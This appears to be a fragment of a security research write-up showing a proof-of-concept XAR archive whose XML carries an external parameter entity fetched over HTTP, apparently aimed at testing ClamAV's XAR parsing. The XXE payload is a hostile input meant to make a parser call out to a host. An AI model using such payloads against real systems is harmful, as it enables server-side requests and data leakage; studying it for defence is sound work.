 PoC

Python script to create XARs with custom XML

Simple XML with HTTP external entity:

1 <?xml version="1.0" ?>
2 <!DOCTYPE pamparam [
3 <!ENTITY % pamparam SYSTEM "http://localhost:8080/izeke">
4 %pamparam;
5 ]>
6 <xar>whatever</xar>
7

Scanned it with clamscan...